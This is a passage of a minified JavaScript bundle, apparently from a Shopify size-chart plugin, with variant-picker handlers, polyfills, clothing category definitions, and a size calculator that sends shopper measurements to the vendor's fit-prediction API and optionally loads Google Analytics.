e=this.value.trim();i.default.emitEvent("on_size_hover",{size:e})}),e.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")})})}catch(e){(0,r.default)("Error",e)}}}},{selector:"variant-radios fieldset",register:function(e,t,n,o,a){var u,s=((null===(u=e.querySelector("legend"))||void 0===u?void 0:u.textContent)||"").trim().toLowerCase();if(l.some(function(e){return s.includes(e)})){var d=e.querySelector(c);if(d)try{if(o)return e.appendChild(o),void f(e,function(e){return v({table:t,label:e,toggleWrapper:o,usePopoverInDesktop:a,settings:n})});var p=d.value.trim();i.default.emitEvent("on_size_update",{size:p}),e.querySelectorAll("input[type=radio]").forEach(function(e){e.addEventListener("change",function(){var t=e.value;i.default.emitEvent("on_size_update",{size:t})}),e.addEventListener("mouseover",function(){var e=this.value.trim();i.default.emitEvent("on_size_hover",{size:e})}),e.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")})})}catch(e){(0,r.default)("Error",e)}}}},{selector:"form .variant-wrapper",register:function(e,t,n,r,o){var a,u=((null===(a=e.querySelector("> label"))||void 0===a?void 0:a.textContent)||"").trim().toLowerCase();if(l.some(function(e){return u.includes(e)})){if(r){var s=e.querySelector(".variant-input-wrap"),f=window.getComputedStyle(s).marginBottom;return s.style.marginBottom="0",r.style.marginBottom=f,e.appendChild(r),void e.querySelectorAll("input[type=radio]").forEach(function(e){var i=e.closest("label");v({table:t,label:i,toggleWrapper:r,usePopoverInDesktop:o,settings:n})})}var d=e.querySelector(c),p=d?d.value.trim():"";i.default.emitEvent("on_size_update",{size:p}),e.querySelectorAll("input[type=radio]").forEach(function(e){e.addEventListener("change",function(){var t=e.value;i.default.emitEvent("on_size_update",{size:t})})}),e.querySelectorAll(".variant-input label").forEach(function(e){e.addEventListener("mouseover",function(){var e=this.parentElement.querySelector("input[type=radio]"),t=e?e.value:"";i.default.emitEvent("on_size_hover",{size:t})}),e.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")})})}}},{selector:"form .radio-wrapper",register:function(e,t,n,r,o){var a,u=((null===(a=e.querySelector("> label"))||void 0===a?void 0:a.textContent)||"").trim().toLowerCase();if(l.some(function(e){return u.includes(e)})){if(r)return e.appendChild(r),void e.querySelectorAll(".single-option-radio > label").forEach(function(e){v({table:t,label:e,toggleWrapper:r,usePopoverInDesktop:o,settings:n})});var s=e.querySelector(c),f=s?s.value.trim():"";i.default.emitEvent("on_size_update",{size:f}),e.querySelectorAll("input[type=radio]").forEach(function(e){e.addEventListener("change",function(){var t=e.value;i.default.emitEvent("on_size_update",{size:t})})}),e.querySelectorAll("input[type=radio]").forEach(function(e){var t=e.closest("label");t&&(t.addEventListener("mouseover",function(){var e=this.textContent.trim();i.default.emitEvent("on_size_hover",{size:e})}),t.addEventListener("mouseleave",function(){i.default.emitEvent("on_size_hover_leave")}))})}}}]},2712:(e,t,n)=>{"use strict";var r=n(6518),i=n(926).left,o=n(4598),a=n(9519);r({target:"Array",proto:!0,forced:!n(6193)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},2744:(e,t,n)=>{"use strict";var r=n(9039);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},2762:(e,t,n)=>{"use strict";var r=n(6518),i=n(3802).trim;r({target:"String",proto:!0,forced:n(706)("trim")},{trim:function(){return i(this)}})},2765:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var i;function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(3792),n(9572),n(2892),n(4185),n(6099),n(7764),n(2953);var a=n(1137),u=a.ProductMeasurement,s=a.ProductAge,l=a.ProductGender,c=a.ProductCategoryType,f=a.ProductCategory,d=(o(o(o(o(o(o(o(o(o(o(i={},f.SLEEVE_DRESS,{name:"sleeve dress",type:c.BOTH,genders:[l.FEMALE],needFit:!0,measurements:[],icons:o({},l.FEMALE,"productTypes/sleeve-dress.jpg")}),f.NO_SLEEVE_DRESS,{name:"no sleeve dress",type:c.BOTH,genders:[l.FEMALE],needFit:!0,measurements:[],icons:o({},l.FEMALE,"productTypes/no-sleeve-dress.jpg")}),f.STRAPLESS_DRESS,{name:"strapless dress",type:c.BOTH,genders:[l.FEMALE],needFit:!0,measurements:[],icons:o({},l.FEMALE,"productTypes/strapless-dress.jpg")}),f.LONG_SLEEVE_SHIRT,{name:"long sleeve shirt",type:c.TOP,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/long-sleeve-shirt.jpg"),l.MALE,"productTypes/long-sleeve-shirt.jpg")}),f.SHORT_SLEEVE_SHIRT,{name:"short sleeve shirt",type:c.TOP,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/short-sleeve-shirt.jpg"),l.MALE,"productTypes/short-sleeve-shirt.jpg")}),f.SLEEVELESS_SHIRT,{name:"sleeveless shirt",type:c.TOP,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/sleeveless-shirt.jpg"),l.MALE,"productTypes/sleeveless-shirt.jpg")}),f.BLAZER,{name:"blazer",type:c.TOP,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/blazer.jpg"),l.MALE,"productTypes/blazer.jpg")}),f.JACKET,{name:"jacket",type:c.TOP,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/jacket.jpg"),l.MALE,"productTypes/jacket.jpg")}),f.SWIM_SUIT,{name:"swim suit",type:c.BOTH,genders:[l.FEMALE],needFit:!1,measurements:[],icons:o({},l.FEMALE,"productTypes/swim-suit.jpg")}),f.BRA,{name:"bra",type:c.TOP,genders:[l.FEMALE],needFit:!1,measurements:[],icons:o({},l.FEMALE,"productTypes/bra.png")}),o(o(o(o(o(o(o(i,f.SKIRTS,{name:"skirt",type:c.BOTTOM,genders:[l.FEMALE],needFit:!1,measurements:[],icons:o({},l.FEMALE,"productTypes/skirts.jpg")}),f.LEGGINGS,{name:"leggings",type:c.BOTTOM,genders:[l.FEMALE,l.MALE],needFit:!1,measurements:[],icons:o(o({},l.FEMALE,"productTypes/leggings.jpg"),l.MALE,"productTypes/leggings.jpg")}),f.JUMPSUIT,{name:"jumpsuit",type:c.BOTTOM,genders:[l.FEMALE],needFit:!1,measurements:[],icons:o({},l.FEMALE,"productTypes/jumpsuit.jpg")}),f.WETSUIT,{name:"wetsuit",type:c.BOTH,genders:[l.MALE,l.FEMALE],needFit:!1,measurements:[],icons:o(o({},l.MALE,"productTypes/wetsuit.png"),l.FEMALE,"productTypes/wetsuit.png")}),f.LONG_PANTS,{name:"long pants",type:c.BOTTOM,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/long-pants.jpg"),l.MALE,"productTypes/long-pants.jpg")}),f.SHORTS,{name:"shorts",type:c.BOTTOM,genders:[l.FEMALE,l.MALE],needFit:!0,measurements:[],icons:o(o({},l.FEMALE,"productTypes/shorts.jpg"),l.MALE,"productTypes/shorts.jpg")}),f.BRIEFS,{name:"briefs",type:c.BOTTOM,genders:[l.FEMALE,l.MALE],needFit:!1,measurements:[],icons:o(o({},l.FEMALE,"productTypes/briefs-woman.jpg"),l.MALE,"productTypes/briefs-man.jpg")}));e.exports={ProductAge:s,ProductGender:l,ProductCategoryDef:d,ProductCategoryType:c,ProductMeasurement:u}},2777:(e,t,n)=>{"use strict";var r=n(9565),i=n(34),o=n(757),a=n(5966),u=n(4270),s=n(8227),l=TypeError,c=s("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var n,s=a(e,c);if(s){if(void 0===t&&(t="default"),n=r(s,e,t),!i(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),u(e,t)}},2781:(e,t,n)=>{"use strict";n(6518)({target:"String",proto:!0},{repeat:n(2333)})},2787:(e,t,n)=>{"use strict";var r=n(9297),i=n(4901),o=n(8981),a=n(6119),u=n(2211),s=a("IE_PROTO"),l=Object,c=l.prototype;e.exports=u?l.getPrototypeOf:function(e){var t=o(e);if(r(t,s))return t[s];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof l?c:null}},2796:(e,t,n)=>{"use strict";var r=n(9039),i=n(4901),o=/#|\.prototype\./,a=function(e,t){var n=s[u(e)];return n===c||n!==l&&(i(t)?r(t):!!t)},u=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},s=a.data={},l=a.NATIVE="N",c=a.POLYFILL="P";e.exports=a},2803:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(2008),n(7945),n(4185),n(3851),n(1278),n(3772),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(8706),n(1629),n(4423),n(5276),n(3792),n(4554),n(739),n(9572),n(2892),n(9432),n(6099),n(8940),n(1699),n(7764),n(3500),n(2953),n(8408);var r=k(n(3307)),i=n(1137),o=n(8106),a=n(2765),u=k(n(1239)),s=k(n(665)),l=k(n(7190)),c=k(n(5773)),f=k(n(9477)),d=function(e,t){if("function"==typeof WeakMap)var n=new WeakMap,r=new WeakMap;return function(e,t){if(!t&&e&&e.__esModule)return e;var i,o,a={__proto__:null,default:e};if(null===e||"object"!=x(e)&&"function"!=typeof e)return a;if(i=t?r:n){if(i.has(e))return i.get(e);i.set(e,a)}for(var u in e)"default"!==u&&{}.hasOwnProperty.call(e,u)&&((o=(i=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,u))&&(o.get||o.set)?i(a,u,o):a[u]=e[u]);return a}(e,t)}(n(131)),p=k(n(4664)),v=k(n(6824)),h=k(n(5174)),m=k(n(4247)),g=n(5292),y=k(n(4535)),b=k(n(5511)),S=k(n(7897)),_=k(n(6172)),w=k(n(8870)),E=k(n(1124)),T=k(n(8506)),O=n(729);function k(e){return e&&e.__esModule?e:{default:e}}function x(e){return x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x(e)}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach(function(t){L(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function I(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,P(r.key),r)}}function L(e,t,n){return(t=P(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function P(e){var t=function(e,t){if("object"!=x(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=x(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==x(t)?t:t+""}var j="userReachedResult",M=_.default.API_PREFIX,R="".concat(M,"/predictFit"),D=function(){return e=function e(t,n,u,s,l,c){var f=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),L(this,"_calculatorID",void 0),L(this,"_table",void 0),L(this,"_calculatorsSetup",void 0),L(this,"_productInfo",void 0),L(this,"_categoryDef",void 0),L(this,"_settings",void 0),L(this,"_defaultUnitSystem",void 0),L(this,"_state",void 0),L(this,"_pages",void 0),L(this,"_pagesClass",{}),L(this,"_translations",void 0),L(this,"_fields",void 0),L(this,"_enableBody",!1),L(this,"_container",null),L(this,"_handleBodyLinkClick",function(){f._enableBody=!0,f.setState({page:O.PAGES.BODY_MEASUREMENTS})}),L(this,"_handleNextPageClick",function(){var e=f._getPages(),t=e.indexOf(f._state.page),n=e[t+1];e[t]===O.PAGES.BRA_SIZE&&f._setBraCookie(),n!==O.PAGES.RESULT?f.setState({page:n}):f._fetchPrediction(!1)}),L(this,"_handleBackPageClick",function(){f._enableBody&&f._state.page===O.PAGES.BODY_MEASUREMENTS&&(f._enableBody=!1,f.setState({page:O.PAGES.BASIC_INFO}));var e=f._getPages(),t=e.indexOf(f._state.page),n=e[t-1];n&&f.setState({page:n})}),L(this,"_handleRestartPageClick",function(){f._enableBody=!1;var e=f._getPages();f.setState({page:e[0]})}),L(this,"_handleFirstPageClick",function(){var e=f._getPages();f.setState({page:e[0]})}),L(this,"_getState",function(){return f._state}),this._calculatorID="".concat(t),this._table=m.default.normalizeTable(n[u.tableValue]),this._calculatorsSetup=u,this._productInfo=s,this._settings=l,this._defaultUnitSystem=c,this._categoryDef=a.ProductCategoryDef[(0,r.default)(s.category)],y.default.get(l.styles.calculator.advance.defaultLanguage,function(e){f._translations=e,f._fields=[],u.hideBody||u.fields.forEach(function(e,t){var n,r,i=e.index+1,o=null!=(n=f._table)&&null!=(n=n.canonicalMeasurements)?n[i]:n;g.chest.includes(o)?r=f._translations.chest:g.waist.includes(o)?r=f._translations.waist:g.hip.includes(o)?r=f._translations.hip:g.shoulder.includes(o)&&(r=f._translations.shoulderWidth),r&&(0,b.default)(o)&&f._fields.push({measurement:o,label:r,unit:f._table.data[1][i].unitType})})});var d=l.styles.calculator.advance.defaultBraSystem||o.BraSizesSystem.AMERICAN,p=JSON.parse(S.default.cookie.get(T.default.getCacheKey("Using")))||{};(0,b.default)(p.raw)&&(d=p.raw);var v=o.BraSizesSystemDefinitions[d];this._state={page:O.PAGES.BASIC_INFO,data:{age:null,gender:this._productInfo.gender,weight:null,height:null,bottomRise:this._calculatorsSetup.intendedBottomRise||i.ProductBottomRise.MID,selectedBraSystem:d,cup:v.cup[0],band:v.band[0],fit:i.KiwiSizingFitPreference.REGULAR,bodyChest:i.ProductBodyShape.AVERAGE,bodyWaist:i.ProductBodyShape.AVERAGE,bodyHip:i.ProductBodyShape.AVERAGE,bodyMeasurements:{}},loading:!1,prediction:null},this._registerEvents()},t=[{key:"_registerEvents",value:function(){var e=this;u.default.addEventListener("update_calculator_step_value",function(t){if(!e._container||document.contains(e._container)){var n=t.calculatorID,a=t.stepID,u=t.val,s=t.unit;if(t.needReset,t.rawInputVal,n===e._calculatorID){var l=C({},e._state.data);switch(a){case 0:l.age=u?u.raw:null;break;case 1:e._calculatorsSetup.lockGender||(l.gender=u?parseInt(u.raw,10):null);break;case 2:l.weight=u?u.kg:null;break;case 3:l.height=u?"cm-ft"===s?u[s]:30.48*u[s]:null;break;case 4:var c=parseInt((0,r.default)(u).raw,10),f=o.BraSizesSystemDefinitions[c];l.selectedBraSystem=c,l.band=f.band?f.band[0]:null,l.cup=f.cup?f.cup[0]:null;break;case 5:l.band=u?u.raw:null;break;case 6:l.cup=u?u.raw:null;break;case 7:l.bodyChest=parseInt((0,r.default)(u).raw,10);break;case 8:l.bodyWaist=parseInt((0,r.default)(u).raw,10);break;case 9:l.bodyHip=parseInt((0,r.default)(u).raw,10);break;case 10:l.fit=u?u.raw:null;break;case 11:l.bottomRise=e._calculatorsSetup.intendedBottomRise||(u?u.raw:i.ProductBottomRise.MID);break;default:if(u&&a>=100){var p=e._fields[a-100];l.bodyMeasurements[p.measurement]=u.cm||u["cm-ft"]}}l.selectedBraSystem!==e._state.data.selectedBraSystem&&S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.BRA_SYSTEM),JSON.stringify({raw:l.selectedBraSystem}),{expireDays:30,secure:!0}),l.cup!==e._state.data.cup&&S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.CUP),JSON.stringify({raw:l.cup}),{expireDays:30,secure:!0}),l.band!==e._state.data.band&&S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.BAND),JSON.stringify({raw:l.band}),{expireDays:30,secure:!0}),(0,w.default)("Advanced calculator new state",l),e.setState({data:l})}}}),u.default.addEventListener("init_calculator",function(t){e._container&&!document.contains(e._container)||y.default.get(e._settings.styles.calculator.advance.defaultLanguage,function(n){for(var r=0;r<=11;r++)u.default.emitEvent("init_calculator_step",e._calculatorID,r);for(var i=0;i<e._fields.length;i++)u.default.emitEvent("init_calculator_step",e._calculatorID,i+100);return t?((0,w.default)("Do not auto predict"),void u.default.emitEvent("new_calculator_size",{status:"no_input",id:e._calculatorID})):e._productInfo.gender!==e._state.data.gender?((0,w.default)("Different product info gender"),void u.default.emitEvent("new_calculator_size",{status:"no_input",id:e._calculatorID})):void(S.default.cookie.get(j)&&e._hasCompleteData()?e._fetchPrediction(!0):u.default.emitEvent("new_calculator_size",{status:"no_input",id:e._calculatorID}))})})}},{key:"_handleUpdatePage",value:function(e){var t=this;if(this._state.data,Object.keys(this._pagesClass).forEach(function(n){t._pagesClass[n]._el.classList.add("hide"),t._pagesClass[n].update(t._state,e)}),this._pagesClass[this._state.page]._el.classList.remove("hide"),this._container){var n,r=null!=(n=this._container)&&null!=(n=n.parentNode)?n.parentNode:n;r instanceof HTMLElement&&(r.dataset.page=this._state.page)}}},{key:"getElement",value:function(){var e=this,t=document.createElement("div");return t.className="ks-calculator-container-content advanced-calculator has-sizing-toggle",t.id="kiwi-advanced-calculator-".concat(this._calculatorID),t.setAttribute("data-calculator-id",this._calculatorID),y.default.get(this._settings.styles.calculator.advance.defaultLanguage,function(n){e._translations=n,e._pagesClass[O.PAGES.BASIC_INFO]=new l.default({calculatorID:e._calculatorID,settings:e._settings,defaultUnitSystem:e._defaultUnitSystem,getState:e._getState,onNextClick:function(){return e._handleNextPageClick()},translations:e._translations,calculatorsSetup:e._calculatorsSetup,onBodyLinkClick:function(){return e._handleBodyLinkClick()}}),e._pagesClass[O.PAGES.BRA_SIZE]=new d.default({calculatorID:e._calculatorID,settings:e._settings,getState:e._getState,onNextClick:function(){return e._handleNextPageClick()},onBackClick:function(){return e._handleBackPageClick()},translations:e._translations}),e._pagesClass[O.PAGES.FIT_PREFERENCE]=new p.default({calculatorID:e._calculatorID,settings:e._settings,getState:e._getState,calculatorsSetup:e._calculatorsSetup,categoryDef:e._categoryDef,onNextClick:function(){return e._handleNextPageClick()},onBackClick:function(){return e._handleBackPageClick()},translations:e._translations}),(0,g.shouldAskForRise)(e._productInfo,e._calculatorsSetup,e._table)&&(e._pagesClass[O.PAGES.BOTTOM_RISE]=new h.default({calculatorID:e._calculatorID,settings:e._settings,productInfo:e._productInfo,getState:e._getState,categoryDef:e._categoryDef,onNextClick:function(){return e._handleNextPageClick()},onBackClick:function(){return e._handleBackPageClick()},translations:e._translations})),e._pagesClass[O.PAGES.BODY_MEASUREMENTS]=new v.default({calculatorID:e._calculatorID,settings:e._settings,defaultUnitSystem:e._defaultUnitSystem,getState:e._getState,onBackClick:function(){return e._handleBackPageClick()},onNextClick:function(){return e._handleNextPageClick()},translations:e._translations,fields:e._fields}),e._pagesClass[O.PAGES.RESULT]=new f.default({calculatorID:e._calculatorID,settings:e._settings,getState:e._getState,onBackClick:function(){return e._handleBackPageClick()},onRestartClick:function(){return e._handleRestartPageClick()},onFirstPageClick:function(){return e._handleFirstPageClick()},translations:e._translations,calculatorsSetup:e._calculatorsSetup}),t.appendChild(e._pagesClass[O.PAGES.BASIC_INFO].getElement()),t.appendChild(e._pagesClass[O.PAGES.BRA_SIZE].getElement()),(0,g.shouldAskForRise)(e._productInfo,e._calculatorsSetup,e._table)&&t.appendChild(e._pagesClass[O.PAGES.BOTTOM_RISE].getElement()),t.appendChild(e._pagesClass[O.PAGES.BODY_MEASUREMENTS].getElement()),t.appendChild(e._pagesClass[O.PAGES.FIT_PREFERENCE].getElement()),t.appendChild(e._pagesClass[O.PAGES.RESULT].getElement()),e._handleUpdatePage(e._state)}),this._container=t,this._container}},{key:"_setBraCookie",value:function(){S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.BRA_SYSTEM),JSON.stringify({raw:this._state.data.selectedBraSystem}),{expireDays:30,secure:!0}),S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.BAND),JSON.stringify({raw:this._state.data.band}),{expireDays:30,secure:!0}),S.default.cookie.set(T.default.getCacheKey(d.BRA_DEF_KEYS.CUP),JSON.stringify({raw:this._state.data.cup}),{expireDays:30,secure:!0})}},{key:"_getPages",value:function(){var e,t=this._state.data;return this._enableBody?this._categoryDef.needFit&&s.default.showCustomerSideFitPreference(this._calculatorsSetup)?[O.PAGES.BODY_MEASUREMENTS,O.PAGES.FIT_PREFERENCE,O.PAGES.RESULT]:[O.PAGES.BODY_MEASUREMENTS,O.PAGES.RESULT]:(t.gender===i.ProductGender.FEMALE?(e=[O.PAGES.BASIC_INFO,O.PAGES.RESULT],this._categoryDef.type!==i.ProductCategoryType.TOP&&this._categoryDef.type!==i.ProductCategoryType.BOTH||e.splice(1,0,O.PAGES.BRA_SIZE)):e=[O.PAGES.BASIC_INFO,O.PAGES.RESULT],(0,g.shouldAskForRise)(this._productInfo,this._calculatorsSetup,this._table)&&!(0,b.default)(this._calculatorsSetup.intendedBottomRise)&&e.splice(e.length-1,0,O.PAGES.BOTTOM_RISE),this._categoryDef.needFit&&s.default.showCustomerSideFitPreference(this._calculatorsSetup)&&e.splice(e.length-1,0,O.PAGES.FIT_PREFERENCE),e)}},{key:"_hasCompleteData",value:function(){var e=this._getPages();if(this._enableBody)return!0;if(e.includes(O.PAGES.BRA_SIZE)&&!this._hasCacheBraData())return!1;var t=this._state.data,n=[t.gender,t.weight,t.height];this._calculatorsSetup.noAge||n.push(t.age),t.gender===i.ProductGender.FEMALE&&(n.push(t.cup),n.push(t.band)),this._categoryDef.needFit&&n.push(t.fit);for(var r=0;r<n.length;r++)if(!(0,b.default)(n[r]))return!1;return!0}},{key:"_hasCacheBraData",value:function(){var e=S.default.cookie.get(T.default.getCacheKey(d.BRA_DEF_KEYS.BRA_SYSTEM)),t=S.default.cookie.get(T.default.getCacheKey(d.BRA_DEF_KEYS.BAND)),n=S.default.cookie.get(T.default.getCacheKey(d.BRA_DEF_KEYS.CUP));return e&&t&&n}},{key:"_getRequestData",value:function(){var e=this._state.data,t=e.age,n=e.gender,r=e.weight,o=e.height,a=e.selectedBraSystem,u=e.band,s=e.cup,l=e.fit,c=e.bottomRise,f={age:t,gender:n,weight:r,height:o,fit:l,bodyMeasurements:e.bodyMeasurements};return n===i.ProductGender.FEMALE&&(f=C(C({},f),{},{selectedBraSystem:a,band:u,cup:s})),(0,g.shouldAskForRise)(this._productInfo,this._calculatorsSetup,this._table)&&(f=C(C({},f),{},{bottomRise:c})),f}},{key:"_fetchPrediction",value:function(e){var t=this,n="".concat(R,"?shop=").concat((0,c.default)());if(this._hasCompleteData()){this.setState({page:O.PAGES.RESULT,loading:!0}),S.default.cookie.set(j,"yes"),u.default.emitEvent("new_calculator_size",{status:"loading",id:this._calculatorID});var r={input:this._getRequestData(),sizingID:this._calculatorID,enableBody:this._enableBody,autoPredict:e,userID:window._ks_userID,productInfo:this._productInfo},i=window.shopAdminProps||{};window.shopAdminProps&&(r=C(C({},r),{},{calculatorsSetup:this._calculatorsSetup,table:this._table,productInfo:this._productInfo}),i.shopifyParams&&(r=C(C({},r),{},{shopifyParams:i.shopifyParams})));var o={shop:(0,c.default)(),data:JSON.stringify(r),url:window.location.href};this._calculatorID&&"-1"!==this._calculatorID||(o=C(C({},o),{},{showExample:!0})),(0,E.default)({url:n,method:"post",withCredentials:!0,handleTokens:!0,body:new URLSearchParams(o)},function(n,r){if(200===n){var i=JSON.parse(r);t.setState({prediction:C(C({},i.data),{},{autoPredict:e}),loading:!1}),(0,w.default)("size prediction",i.data)}})}}},{key:"setState",value:function(e){var t=C({},this._state);this._state=C(C({},this._state),e),this._handleUpdatePage(t)}}],t&&I(e.prototype,t),n&&I(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=D},2812:e=>{"use strict";var t=TypeError;e.exports=function(e,n){if(e<n)throw new t("Not enough arguments");return e}},2839:(e,t,n)=>{"use strict";var r=n(4576).navigator,i=r&&r.userAgent;e.exports=i?String(i):""},2892:(e,t,n)=>{"use strict";var r=n(6518),i=n(6395),o=n(3724),a=n(4576),u=n(9167),s=n(9504),l=n(2796),c=n(9297),f=n(3167),d=n(1625),p=n(757),v=n(2777),h=n(9039),m=n(8480).f,g=n(7347).f,y=n(4913).f,b=n(1240),S=n(3802).trim,_="Number",w=a[_],E=u[_],T=w.prototype,O=a.TypeError,k=s("".slice),x=s("".charCodeAt),A=function(e){var t,n,r,i,o,a,u,s,l=v(e,"number");if(p(l))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=S(l),43===(t=x(l,0))||45===t){if(88===(n=x(l,2))||120===n)return NaN}else if(48===t){switch(x(l,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+l}for(a=(o=k(l,2)).length,u=0;u<a;u++)if((s=x(o,u))<48||s>i)return NaN;return parseInt(o,r)}return+l},C=l(_,!w(" 0o1")||!w("0b1")||w("+0x1")),I=function(e){var t,n=arguments.length<1?0:w(function(e){var t=v(e,"number");return"bigint"==typeof t?t:A(t)}(e));return d(T,t=this)&&h(function(){b(t)})?f(Object(n),this,I):n};I.prototype=T,C&&!i&&(T.constructor=I),r({global:!0,constructor:!0,wrap:!0,forced:C},{Number:I});var L=function(e,t){for(var n,r=o?m(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)c(t,n=r[i])&&!c(e,n)&&y(e,n,g(t,n))};i&&E&&L(u[_],E),(C||i)&&L(u[_],w)},2953:(e,t,n)=>{"use strict";var r=n(4576),i=n(7400),o=n(9296),a=n(3792),u=n(6699),s=n(687),l=n(8227)("iterator"),c=a.values,f=function(e,t){if(e){if(e[l]!==c)try{u(e,l,c)}catch(t){e[l]=c}if(s(e,t,!0),i[t])for(var n in a)if(e[n]!==a[n])try{u(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var d in i)f(r[d]&&r[d].prototype,d);f(o,"DOMTokenList")},2967:(e,t,n)=>{"use strict";var r=n(6706),i=n(34),o=n(7750),a=n(3506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return o(n),a(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},3032:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(2008),n(1629),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(3500),Object.defineProperty(t,"__esModule",{value:!0}),t.logClient=S,t.logClientError=function(e,t,n){var r=e.name,i=e.message,o=e.stack;(0,a.default)("error",e),S({event:"pluginError",data:f({place:t,error:{name:r,message:i,stack:o},kiwiSizingData:window.KiwiSizing},n)})},t.logClientEvent=function(e,t){if("pageView"===e){if(m)return;m=!0}if("loadSizeChart.render.success"===e){if(g)return;g=!0}S({event:e,data:t||{}})},t.logGetSizeChartTTL=function(e,t){if(Math.random()>.3)return;S({event:"getSizeChartTTL",data:{duration:e,size:t/1e3}})},t.maybeInitializeGA=function(e,t){var n=e.analytics||{};if(t===s.KiwiSizingPlans.FREE||!n.enableGA)return;h=!0,(0,a.default)("[GA] Trying to enable google analytics"),!window.ga&&n.GAAccount?((0,a.default)("[GA] GA not found. initialize ".concat(n.GAAccount)),window.ga=window.ga||function(){(window.ga.q=window.ga.q||[]).push(arguments)},window.ga.l=+new Date,window.ga_debug={trace:!1},window.ga("create",n.GAAccount,"auto"),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"===document.location.protocol?"https://ssl":"http://www")+".google-analytics.com/analytics.js";var t=document.getElementsByTagName("script")[0];t.parentNode&&t.parentNode.insertBefore(e,t)}()):(0,a.default)("[GA] Fail to initialize: no GA code")},n(3792),n(739),n(3288),n(2010),n(6099),n(7764),n(2953),n(6031),n(8408);var i=l(n(1124)),o=l(n(6172)),a=l(n(8870)),u=l(n(5773)),s=n(1137);function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var 